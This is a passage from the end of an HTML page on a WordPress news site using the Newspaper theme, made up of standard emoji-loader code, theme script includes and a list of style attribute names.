e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.magicasardegna.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_separator","style_general_bg_featured_image","style_general_single_content","style_general_post_meta","style_general_single_date","style_general_author_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_list","style_general_header_logo","style_general_header_align","style_general_inline_text"];</script>

</body>
</html>